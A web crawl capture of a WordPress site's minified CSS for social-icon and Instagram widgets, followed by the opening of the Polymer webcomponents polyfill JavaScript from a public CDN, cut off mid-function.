request_url: https://50por1.com/wp-content/cache/wpfc-minified/8m5kruzh/6aqgc.css
body_size: -203
content:
.meks-instagram-widget {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-content: stretch;
}
.meks-instagram-widget a {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
display: block;
font-size: 0;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-widget a img {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-follow-link {
display: block;
margin: 20px 0 0 0;
}
.meks-instagram-follow-link a{
width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://50por1.com/wp-content/cache/wpfc-minified/8joub05h/6aqgc.css
body_size: 2873
content:
@font-face {
font-family: "socicon";
src: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot);
src: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot?#iefix) format("embedded-opentype"), url(//50por1.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.woff) format("woff"), url(//50por1.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.ttf) format("truetype"), url(//50por1.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.svg#socicon) format("svg");
font-weight: normal;
font-style: normal;
}
ul.mks_social_widget_ul li a:before {
font-family: "socicon" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
ul.mks_social_widget_ul li:before,
ul.mks_social_widget_ul li:after{
display: none;
}
ul.mks_social_widget_ul li a {
background: none;
display: block;
height: 48px;
width: 48px;
float: left;
margin-right: 5px;
font-size: 0px;
margin-bottom: 5px;
position: relative;
border: none !important;
padding: 0;
text-align: center;
display: flex;
justify-content: center;
align-items: center;
text-decoration: none;
letter-spacing: normal;
}
ul.mks_social_widget_ul li a span {
margin: 0;
padding: 0;
font-size: 0px;
}
ul.mks_social_widget_ul li a:before {
color: #FFF;
}
ul.mks_social_widget_ul li a.soc_rounded {
border-radius: 20%;
}
ul.mks_social_widget_ul li a.soc_circle {
border-radius: 50%;
}
ul.mks_social_widget_ul li:hover a {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
opacity: 0.7;
text-decoration: none;
}
ul.mks_social_widget_ul li {
display: inline-block;
vertical-align: top;
border: none !important;
padding: 0;
} ul.mks_social_widget_ul .aim_ico {
background-color: #e95a00;
}
ul.mks_social_widget_ul .apple_ico {
background-color: #606060;
}
ul.mks_social_widget_ul .behance_ico {
background-color: #18a3fe;
}
ul.mks_social_widget_ul .blogger_ico {
background-color: #fb913f;
}
ul.mks_social_widget_ul .cargo_ico {
background-color: #00c462;
}
ul.mks_social_widget_ul .envato_ico {
background-color: #a9cf58;
}
ul.mks_social_widget_ul .delicious_ico {
background-color: #3274d1;
}
ul.mks_social_widget_ul .deviantart_ico {
background-color: #d0de21;
}
ul.mks_social_widget_ul .digg_ico {
background-color: #2882c6;
}
ul.mks_social_widget_ul .dribbble_ico {
background-color: #ef5b92;
}
ul.mks_social_widget_ul .evernote_ico {
background-color: #77ba2f;
}
ul.mks_social_widget_ul .facebook_ico {
background-color: #3b5998;
}
ul.mks_social_widget_ul .flickr_ico {
background-color: #f1628b;
}
ul.mks_social_widget_ul .forrst_ico {
background-color: #5b9a68;
}
ul.mks_social_widget_ul .github_ico {
background-color: #7292a2;
}
ul.mks_social_widget_ul .google_ico {
background-color: #dd4b39;
}
ul.mks_social_widget_ul .google-plus_ico {
background-color: #d94a39;
}
ul.mks_social_widget_ul .grooveshark_ico {
background-color: #f88e00;
}
ul.mks_social_widget_ul .icloud_ico {
background-color: #fb913f;
}
ul.mks_social_widget_ul .lastfm_ico {
background-color: #d21309;
}
ul.mks_social_widget_ul .linkedin_ico {
background-color: #71b2d0;
}
ul.mks_social_widget_ul .myspace_ico {
background-color: #003398;
}
ul.mks_social_widget_ul .picasa_ico {
background-color: #444;
}
ul.mks_social_widget_ul .pinterest_ico {
background-color: #cb2027;
}
ul.mks_social_widget_ul .posterous_ico {
background-color: #f9d560;
}
ul.mks_social_widget_ul .reddit_ico {
background-color: #e74a1e;
}
ul.mks_social_widget_ul .rss_ico {
background-color: #fe9900;
}
ul.mks_social_widget_ul .skype_ico {
background-color: #18b7f1;
}
ul.mks_social_widget_ul .stumbleupon_ico {
background-color: #eb4924;
}
ul.mks_social_widget_ul .soundcloud_ico {
background-color: #ff8800;
}
ul.mks_social_widget_ul .tumblr_ico {
background-color: #3a5976;
}
ul.mks_social_widget_ul .twitter_ico {
background-color: #1da1f2; 
}
ul.mks_social_widget_ul .vimeo_ico {
background-color: #51b5e7;
}
ul.mks_social_widget_ul .wordpress_ico {
background-color: #464646;
}
ul.mks_social_widget_ul .yahoo_ico {
background-color: #ab64bc;
}
ul.mks_social_widget_ul .youtube_ico {
background-color: #f45750;
}
ul.mks_social_widget_ul .zerply_ico {
background-color: #9DBC7A;
}
ul.mks_social_widget_ul .instagram_ico {
background-color: #306088;
}
ul.mks_social_widget_ul .vine_ico {
background-color: #00bf8f;
}
ul.mks_social_widget_ul .spotify_ico {
background-color: #95ba1a;
}
ul.mks_social_widget_ul .fh_px_ico {
background-color: #58a9de;
}
ul.mks_social_widget_ul .xing_ico {
background-color: #126567;
}
ul.mks_social_widget_ul .weibo_ico {
background-color: #E6162C;
}
ul.mks_social_widget_ul .tencent_ico {
background-color: #389FDA;
}
ul.mks_social_widget_ul .me2day_ico {
background-color: #4e28ac;
}
ul.mks_social_widget_ul .twitch_ico {
background-color: #6441A5;
}
ul.mks_social_widget_ul .itunes_ico {
background-color: #ff5e51;
}
ul.mks_social_widget_ul .vk_ico {
background-color: #45668e;
}
ul.mks_social_widget_ul .soc_square,
ul.mks_social_widget_ul .soc_rounded,
ul.mks_social_widget_ul .soc_circle {
background-position: center center;
} ul.mks_social_widget_ul .airbnb_ico {
background-color: #ff5a5f;
}
ul.mks_social_widget_ul .amazon_ico {
background-color: #ff9900;
}
ul.mks_social_widget_ul .amplement_ico {
background-color: #0996c3;
}
ul.mks_social_widget_ul .android_ico {
background-color: #8ec047;
}
ul.mks_social_widget_ul .angellist_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .sociconapp_ico {
background-color: #494949;
}
ul.mks_social_widget_ul .baidu_ico {
background-color: #2629d9;
}
ul.mks_social_widget_ul .bandcamp_ico {
background-color: #619aa9;
}
ul.mks_social_widget_ul .bebo_ico {
background-color: #EF1011;
}
ul.mks_social_widget_ul .buffer_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .coderwall_ico {
background-color: #3E8DCC;
}
ul.mks_social_widget_ul .dailymotion_ico {
background-color: #004e72;
}
ul.mks_social_widget_ul .deezer_ico {
background-color: #004e72;
}
ul.mks_social_widget_ul .disqus_ico {
background-color: #2e9fff;
}
ul.mks_social_widget_ul .douban_ico {
background-color: #3ca353;
}
ul.mks_social_widget_ul .draugiem_ico {
background-color: #ffa32b;
}
ul.mks_social_widget_ul .drupal_ico {
background-color: #00598e;
}
ul.mks_social_widget_ul .ebay_ico {
background-color: #333333;
}
ul.mks_social_widget_ul .ello_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .eight-tracks_ico {
background-color: #122c4b;
}
ul.mks_social_widget_ul .endomondo_ico {
background-color: #86ad00;
}
ul.mks_social_widget_ul .feedburner_ico {
background-color: #ffcc00;
}
ul.mks_social_widget_ul .filmweb_ico {
background-color: #ffc404;
}
ul.mks_social_widget_ul .flattr_ico {
background-color: #F67C1A;
}
ul.mks_social_widget_ul .foursquare_ico {
background-color: #f94877;
}
ul.mks_social_widget_ul .friendfeed_ico {
background-color: #2F72C4;
}
ul.mks_social_widget_ul .goodreads_ico {
background-color: #463020;
}
ul.mks_social_widget_ul .google-play_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .houzz_ico {
background-color: #7CC04B;
}
ul.mks_social_widget_ul .icq_ico {
background-color: #7EBD00;
}
ul.mks_social_widget_ul .identica_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .imdb_ico {
background-color: #E8BA00;
}
ul.mks_social_widget_ul .istock_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .lanyrd_ico {
background-color: #3c80c9;
}
ul.mks_social_widget_ul .mail_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .medium_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .meetup_ico {
background-color: #e2373c;
}
ul.mks_social_widget_ul .mixcloud_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .model-mayhem_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .mozilla-persona_ico {
background-color: #e6753d;
}
ul.mks_social_widget_ul .mumble_ico {
background-color: #5AB5D1;
}
ul.mks_social_widget_ul .newsvine_ico {
background-color: #5AB5D1;
}
ul.mks_social_widget_ul .odnoklassniki_ico {
background-color: #f48420;
}
ul.mks_social_widget_ul .openid_ico {
background-color: #f78c40;
}
ul.mks_social_widget_ul .outlook_ico {
background-color: #0072C6;
}
ul.mks_social_widget_ul .patreon_ico {
background-color: #E44727;
}
ul.mks_social_widget_ul .paypal_ico {
background-color: #009cde;
}
ul.mks_social_widget_ul .periscope_ico {
background-color: #3AA4C6;
}
ul.mks_social_widget_ul .playstation_ico {
background-color: #000;
}
ul.mks_social_widget_ul .play-store_ico {
background-color: #000;
}
ul.mks_social_widget_ul .pocket_ico {
background-color: #ED4055;
}
ul.mks_social_widget_ul .qq_ico {
background-color: #4297d3;
}
ul.mks_social_widget_ul .quora_ico {
background-color: #cb202d;
}
ul.mks_social_widget_ul .raidcall_ico {
background-color: #073558;
}
ul.mks_social_widget_ul .ravelry_ico {
background-color: #B6014C;
}
ul.mks_social_widget_ul .renren_ico {
background-color: #2266b0;
}
ul.mks_social_widget_ul .resident-advisor_ico {
background-color: #B3BE1B;
}
ul.mks_social_widget_ul .sharethis_ico {
background-color: #01bf01;
}
ul.mks_social_widget_ul .slideshare_ico {
background-color: #4ba3a6;
}
ul.mks_social_widget_ul .smugmug_ico {
background-color: #ACFD32;
}
ul.mks_social_widget_ul .snapchat_ico {
background-color: #fffa37;
}
ul.mks_social_widget_ul .stackexchange_ico {
background-color: #2f2f2f;
}
ul.mks_social_widget_ul .stackoverflow_ico {
background-color: #FD9827;
}
ul.mks_social_widget_ul .stayfriends_ico {
background-color: #F08A1C;
}
ul.mks_social_widget_ul .steam_ico {
background-color: #171a21;
}
ul.mks_social_widget_ul .storehouse_ico {
background-color: #25B0E6;
}
ul.mks_social_widget_ul .swarm_ico {
background-color: #FC9D3C;
}
ul.mks_social_widget_ul .teamspeak_ico {
background-color: #465674;
}
ul.mks_social_widget_ul .teamviewer_ico {
background-color: #168EF4;
}
ul.mks_social_widget_ul .technorati_ico {
background-color: #5cb030;
}
ul.mks_social_widget_ul .telegram_ico {
background-color: #0088cc;
}
ul.mks_social_widget_ul .tripadvisor_ico {
background-color: #4B7E37;
}
ul.mks_social_widget_ul .tripit_ico {
background-color: #1982C3;
}
ul.mks_social_widget_ul .triplej_ico {
background-color: #E53531;
}
ul.mks_social_widget_ul .ventrilo_ico {
background-color: #77808A;
}
ul.mks_social_widget_ul .viadeo_ico {
background-color: #e4a000;
}
ul.mks_social_widget_ul .viber_ico {
background-color: #7b519d;
}
ul.mks_social_widget_ul .whatsapp_ico {
background-color: #20B038;
}
ul.mks_social_widget_ul .wikipedia_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .windows_ico {
background-color: #00BDF6;
}
ul.mks_social_widget_ul .wykop_ico {
background-color: #328efe;
}
ul.mks_social_widget_ul .xbox_ico {
background-color: #92C83E;
}
ul.mks_social_widget_ul .yammer_ico {
background-color: #1175C4;
}
ul.mks_social_widget_ul .yandex_ico {
background-color: #FF0000;
}
ul.mks_social_widget_ul .yelp_ico {
background-color: #c83218;
}
ul.mks_social_widget_ul .younow_ico {
background-color: #61C03E;
}
ul.mks_social_widget_ul .zomato_ico {
background-color: #cb202d;
}
ul.mks_social_widget_ul .zynga_ico {
background-color: #DC0606;
}  ul.mks_social_widget_ul .airbnb_ico:before {
content: "\e00e";
}
ul.mks_social_widget_ul .amazon_ico:before {
content: "\e05c";
}
ul.mks_social_widget_ul .amplement_ico:before {
content: "\e070";
}
ul.mks_social_widget_ul .android_ico:before {
content: "\e03e";
}
ul.mks_social_widget_ul .angellist_ico:before {
content: "\e062";
}
ul.mks_social_widget_ul .sociconapp_ico:before {
content: "\e013";
}
ul.mks_social_widget_ul .apple_ico:before {
content: "\e02e";
} ul.mks_social_widget_ul .baidu_ico:before {
content: "\e061";
}
ul.mks_social_widget_ul .bandcamp_ico:before {
content: "\e06a";
}
ul.mks_social_widget_ul .bebo_ico:before {
content: "\e035";
}
ul.mks_social_widget_ul .behance_ico:before {
content: "\e027";
}
ul.mks_social_widget_ul .blogger_ico:before {
content: "\e020";
}
ul.mks_social_widget_ul .buffer_ico:before {
content: "\e018";
} ul.mks_social_widget_ul .coderwall_ico:before {
content: "\e011";
} ul.mks_social_widget_ul .dailymotion_ico::before {
content: "\e053";
}
ul.mks_social_widget_ul .deezer_ico::before {
content: "\e06c";
}
ul.mks_social_widget_ul .delicious_ico:before {
content: "\e028";
}
ul.mks_social_widget_ul .deviantart_ico:before {
content: "\e029";
}
ul.mks_social_widget_ul .digg_ico:before {
content: "\e025";
}
ul.mks_social_widget_ul .disqus_ico:before {
content: "\e019";
}
ul.mks_social_widget_ul .douban_ico:before {
content: "\e03b";
}
ul.mks_social_widget_ul .draugiem_ico:before {
content: "\e074";
}
ul.mks_social_widget_ul .dribbble_ico:before {
content: "\e023";
}
ul.mks_social_widget_ul .drupal_ico:before {
content: "\e002";
} ul.mks_social_widget_ul .ebay_ico:before {
content: "\e063";
}
ul.mks_social_widget_ul .ello_ico:before {
content: "\e006";
}
ul.mks_social_widget_ul .eight-tracks_ico::before {
content: "\e05b";
}
ul.mks_social_widget_ul .endomondo_ico:before {
content: "\e075";
}
ul.mks_social_widget_ul .envato_ico:before {
content: "\e026";
} ul.mks_social_widget_ul .facebook_ico:before {
content: "\e041";
}
ul.mks_social_widget_ul .feedburner_ico:before {
content: "\e048";
}
ul.mks_social_widget_ul .filmweb_ico:before {
content: "\e076";
}
ul.mks_social_widget_ul .fh_px_ico:before {
content: "\e056";
}
ul.mks_social_widget_ul .flattr_ico:before {
content: "\e02f";
}
ul.mks_social_widget_ul .flickr_ico:before {
content: "\e055";
}
ul.mks_social_widget_ul .forrst_ico:before {
content: "\e02a";
}
ul.mks_social_widget_ul .foursquare_ico:before {
content: "\e044";
}
ul.mks_social_widget_ul .friendfeed_ico:before {
content: "\e032";
} ul.mks_social_widget_ul .github_ico:before {
content: "\e030";
}
ul.mks_social_widget_ul .goodreads_ico:before {
content: "\e014";
}
ul.mks_social_widget_ul .google_ico:before {
content: "\e067";
}
ul.mks_social_widget_ul .google-play_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .google-plus_ico:before {
content: "\e042";
}
ul.mks_social_widget_ul .google-play-2_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .grooveshark_ico:before {
content: "\e04f";
} ul.mks_social_widget_ul .houzz_ico:before {
content: "\e00a";
} ul.mks_social_widget_ul .icq_ico:before {
content: "\e05d";
}
ul.mks_social_widget_ul .identica_ico:before {
content: "\e034";
}
ul.mks_social_widget_ul .imdb_ico:before {
content: "\e064";
}
ul.mks_social_widget_ul .instagram_ico:before {
content: "\e057";
}
ul.mks_social_widget_ul .istock_ico:before {
content: "\e004";
}
ul.mks_social_widget_ul .itunes_ico:before {
content: "\e06b";
}   ul.mks_social_widget_ul .lanyrd_ico:before {
content: "\e016";
}
ul.mks_social_widget_ul .lastfm_ico:before {
content: "\e050";
}
ul.mks_social_widget_ul .linkedin_ico:before {
content: "\e049";
} ul.mks_social_widget_ul .mail_ico:before {
content: "\e01f";
}
ul.mks_social_widget_ul .medium_ico:before {
content: "\e06d";
}
ul.mks_social_widget_ul .meetup_ico:before {
content: "\e03c";
}
ul.mks_social_widget_ul .mixcloud_ico:before {
content: "\e001";
}
ul.mks_social_widget_ul .model-mayhem_ico:before {
content: "\e000";
}
ul.mks_social_widget_ul .mozilla-persona_ico:before {
content: "\e008";
}
ul.mks_social_widget_ul .mumble_ico:before {
content: "\e07e";
}
ul.mks_social_widget_ul .myspace_ico:before {
content: "\e04c";
} ul.mks_social_widget_ul .newsvine_ico:before {
content: "\e033";
} ul.mks_social_widget_ul .odnoklassniki_ico:before {
content: "\e00d";
}
ul.mks_social_widget_ul .openid_ico:before {
content: "\e06f";
}
ul.mks_social_widget_ul .outlook_ico:before {
content: "\e010";
} ul.mks_social_widget_ul .patreon_ico:before {
content: "\e01c";
}
ul.mks_social_widget_ul .paypal_ico:before {
content: "\e00c";
}
ul.mks_social_widget_ul .periscope_ico:before {
content: "\e00f";
}
ul.mks_social_widget_ul .pinterest_ico:before {
content: "\e043";
}
ul.mks_social_widget_ul .playstation_ico:before {
content: "\e03d";
}
ul.mks_social_widget_ul .play-store_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .pocket_ico:before {
content: "\e01e";
} ul.mks_social_widget_ul .qq_ico:before {
content: "\e03a";
}
ul.mks_social_widget_ul .quora_ico:before {
content: "\e073";
} ul.mks_social_widget_ul .raidcall_ico:before {
content: "\e07d";
}
ul.mks_social_widget_ul .ravelry_ico:before {
content: "\e05f";
}
ul.mks_social_widget_ul .reddit_ico:before {
content: "\e022";
}
ul.mks_social_widget_ul .renren_ico:before {
content: "\e031";
}
ul.mks_social_widget_ul .resident-advisor_ico:before {
content: "\e066";
}
ul.mks_social_widget_ul .rss_ico:before {
content: "\e00b";
} ul.mks_social_widget_ul .sharethis_ico:before {
content: "\e069";
}
ul.mks_social_widget_ul .skype_ico:before {
content: "\e046";
}
ul.mks_social_widget_ul .slideshare_ico:before {
content: "\e017";
}
ul.mks_social_widget_ul .smugmug_ico:before {
content: "\e05e";
}
ul.mks_social_widget_ul .snapchat_ico:before {
content: "\e03f";
}
ul.mks_social_widget_ul .soundcloud_ico:before {
content: "\e04d";
}
ul.mks_social_widget_ul .spotify_ico:before {
content: "\e04e";
}
ul.mks_social_widget_ul .stackexchange_ico:before {
content: "\e077";
}
ul.mks_social_widget_ul .stackoverflow_ico:before {
content: "\e007";
}
ul.mks_social_widget_ul .stayfriends_ico:before {
content: "\e065 ";
}
ul.mks_social_widget_ul .steam_ico:before {
content: "\e037";
}
ul.mks_social_widget_ul .storehouse_ico:before {
content: "\e01d";
}
ul.mks_social_widget_ul .stumbleupon_ico:before {
content: "\e024";
}
ul.mks_social_widget_ul .swarm_ico:before {
content: "\e003";
} ul.mks_social_widget_ul .teamspeak_ico:before {
content: "\e079";
}
ul.mks_social_widget_ul .teamviewer_ico:before {
content: "\e07a";
}
ul.mks_social_widget_ul .technorati_ico:before {
content: "\e021";
}
ul.mks_social_widget_ul .telegram_ico:before {
content: "\e06e";
}
ul.mks_social_widget_ul .tripadvisor_ico:before {
content: "\e012";
}
ul.mks_social_widget_ul .tripit_ico:before {
content: "\e015";
}
ul.mks_social_widget_ul .triplej_ico:before {
content: "\e009";
}
ul.mks_social_widget_ul .tumblr_ico:before {
content: "\e059";
}
ul.mks_social_widget_ul .twitch_ico:before {
content: "\e05a";
}
ul.mks_social_widget_ul .twitter_ico:before {
content: "\e040";
}  ul.mks_social_widget_ul .ventrilo_ico:before {
content: "\e07b";
}
ul.mks_social_widget_ul .viadeo_ico:before {
content: "\e04a";
}
ul.mks_social_widget_ul .vimeo_ico:before {
content: "\e052";
}
ul.mks_social_widget_ul .vine_ico:before {
content: "\e054";
}
ul.mks_social_widget_ul .viber_ico:before {
content: "\e071";
}
ul.mks_social_widget_ul .vk_ico:before {
content: "\e01a";
} ul.mks_social_widget_ul .weibo_ico:before {
content: "\e060";
}
ul.mks_social_widget_ul .whatsapp_ico:before {
content: "\e01b";
}
ul.mks_social_widget_ul .wikipedia_ico:before {
content: "\e02d";
}
ul.mks_social_widget_ul .windows_ico:before {
content: "\e039";
}
ul.mks_social_widget_ul .wordpress_ico:before {
content: "\e058";
}
ul.mks_social_widget_ul .wykop_ico:before {
content: "\e078";
} ul.mks_social_widget_ul .xbox_ico:before {
content: "\e038";
}
ul.mks_social_widget_ul .xing_ico:before {
content: "\e04b";
} ul.mks_social_widget_ul .yahoo_ico:before {
content: "\e045";
}
ul.mks_social_widget_ul .yammer_ico:before {
content: "\e005";
}
ul.mks_social_widget_ul .yandex_ico:before {
content: "\e068";
}
ul.mks_social_widget_ul .yelp_ico:before {
content: "\e047";
}
ul.mks_social_widget_ul .younow_ico:before {
content: "\e07c";
}
ul.mks_social_widget_ul .youtube_ico:before {
content: "\e051";
} ul.mks_social_widget_ul .zerply_ico:before {
content: "\e02c";
}
ul.mks_social_widget_ul .zomato_ico:before {
content: "\e072";
}
ul.mks_social_widget_ul .zynga_ico:before {
content: "\e036";
} ul.mks_social_widget_ul .aim_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/aim_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .cargo_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/cargo_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .evernote_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/evernote_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .icloud_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/icloud_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .picasa_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/picasa_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .posterous_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/posterous_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .tencent_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/tencent_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .me2day_ico {
background-image: url(//50por1.com/wp-content/plugins/meks-smart-social-widget/img/social_icons/me2day_ico.png);
background-repeat: no-repeat;
background-position: center;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/webcomponentsjs/1.0.14/webcomponents-hi-sd-ce.js
body_size: 20392
content:
(function(){/*

 Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt

Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt

Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt

 Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*/
'use strict';var J="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,Aa="function"==typeof Object.defineProperties?Object.defineProperty:function(g,q,N){g!=Array.prototype&&g!=Object.prototype&&(g[q]=N.value)};function sb(){sb=function(){};J.Symbol||(J.Symbol=tb)}var tb=function(){var g=0;return function(q){return"jscomp_symbol_"+(q||"")+g++}}();
function dd(){sb();var g=J.Symbol.iterator;g||(g=J.Symbol.iterator=J.Symbol("iterator"));"function"!=typeof Array.prototype[g]&&Aa(Array.prototype,g,{configurable:!0,writable:!0,value:function(){return ed(this)}});dd=function(){}}function ed(g){var q=0;return fd(function(){return q<g.length?{done:!1,value:g[q++]}:{done:!0}})}function fd(g){dd();g={next:g};g[J.Symbol.iterator]=function(){return this};return g}function gd(g){dd();var q=g[Symbol.iterator];return q?q.call(g):ed(g)}
function hd(g){for(var q,N=[];!(q=g.next()).done;)N.push(q.value);return N}
(function(){function g(){var a=this;this.m={};this.g=document.documentElement;var b=new Ba;b.rules=[];this.h=v.set(this.g,new v(b));this.i=!1;this.b=this.a=null;ub(function(){a.c()})}function q(){this.customStyles=[];this.enqueued=!1}function N(){}function ha(a){this.cache={};this.c=void 0===a?100:a}function n(){}function v(a,b,c,d,e){this.D=a||null;this.b=b||null;this.la=c||[];this.N=null;this.V=e||"";this.a=this.A=this.J=null}function u(){}function Ba(){this.end=this.start=0;this.rules=this.parent=
this.previous=null;this.cssText=this.parsedCssText="";this.atRule=!1;this.type=0;this.parsedSelector=this.selector=this.keyframesName=""}function id(a){function b(b,c){Object.defineProperty(b,"innerHTML",{enumerable:c.enumerable,configurable:!0,get:c.get,set:function(b){var d=this,e=void 0;t(this)&&(e=[],O(this,function(a){a!==d&&e.push(a)}));c.set.call(this,b);if(e)for(var f=0;f<e.length;f++){var k=e[f];1===k.__CE_state&&a.disconnectedCallback(k)}this.ownerDocument.__CE_hasRegistry?a.f(this):a.l(this);
return b}})}function c(b,c){x(b,"insertAdjacentElement",function(b,d){var e=t(d);b=c.call(this,b,d);e&&a.a(d);t(b)&&a.b(d);return b})}vb&&x(Element.prototype,"attachShadow",function(a){return this.__CE_shadowRoot=a=vb.call(this,a)});if(Ca&&Ca.get)b(Element.prototype,Ca);else if(Da&&Da.get)b(HTMLElement.prototype,Da);else{var d=Ea.call(document,"div");a.s(function(a){b(a,{enumerable:!0,configurable:!0,get:function(){return wb.call(this,!0).innerHTML},set:function(a){var b="template"===this.localName?
this.content:this;for(d.innerHTML=a;0<b.childNodes.length;)Fa.call(b,b.childNodes[0]);for(;0<d.childNodes.length;)ia.call(b,d.childNodes[0])}})})}x(Element.prototype,"setAttribute",function(b,c){if(1!==this.__CE_state)return xb.call(this,b,c);var d=Ga.call(this,b);xb.call(this,b,c);c=Ga.call(this,b);a.attributeChangedCallback(this,b,d,c,null)});x(Element.prototype,"setAttributeNS",function(b,c,d){if(1!==this.__CE_state)return yb.call(this,b,c,d);var e=ja.call(this,b,c);yb.call(this,b,c,d);d=ja.call(this,
b,c);a.attributeChangedCallback(this,c,e,d,b)});x(Element.prototype,"removeAttribute",function(b){if(1!==this.__CE_state)return zb.call(this,b);var c=Ga.call(this,b);zb.call(this,b);null!==c&&a.attributeChangedCallback(this,b,c,null,null)});x(Element.prototype,"removeAttributeNS",function(b,c){if(1!==this.__CE_state)return Ab.call(this,b,c);var d=ja.call(this,b,c);Ab.call(this,b,c);var e=ja.call(this,b,c);d!==e&&a.attributeChangedCallback(this,c,d,e,b)});Bb?c(HTMLElement.prototype,Bb):Cb?c(Element.prototype,
Cb):console.warn("Custom Elements: `Element#insertAdjacentElement` was not patched.");Ha(a,Element.prototype,{Z:jd,append:kd});ld(a,{ja:md,Wa:nd,replaceWith:od,remove:pd})}function ld(a,b){var c=Element.prototype;function d(b){return function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];e=[];for(var f=[],g=0;g<d.length;g++){var m=d[g];m instanceof Element&&t(m)&&f.push(m);if(m instanceof DocumentFragment)for(m=m.firstChild;m;m=m.nextSibling)e.push(m);else e.push(m)}b.apply(this,
d);for(d=0;d<f.length;d++)a.a(f[d]);if(t(this))for(d=0;d<e.length;d++)f=e[d],f instanceof Element&&a.b(f)}}void 0!==b.ja&&(c.before=d(b.ja));void 0!==b.ja&&(c.after=d(b.Wa));void 0!==b.replaceWith&&x(c,"replaceWith",function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];e=[];for(var h=[],w=0;w<d.length;w++){var g=d[w];g instanceof Element&&t(g)&&h.push(g);if(g instanceof DocumentFragment)for(g=g.firstChild;g;g=g.nextSibling)e.push(g);else e.push(g)}w=t(this);b.replaceWith.apply(this,
d);for(d=0;d<h.length;d++)a.a(h[d]);if(w)for(a.a(this),d=0;d<e.length;d++)h=e[d],h instanceof Element&&a.b(h)});void 0!==b.remove&&x(c,"remove",function(){var c=t(this);b.remove.call(this);c&&a.a(this)})}function qd(a){function b(b,d){Object.defineProperty(b,"textContent",{enumerable:d.enumerable,configurable:!0,get:d.get,set:function(b){if(this.nodeType===Node.TEXT_NODE)d.set.call(this,b);else{var c=void 0;if(this.firstChild){var e=this.childNodes,h=e.length;if(0<h&&t(this)){c=Array(h);for(var w=
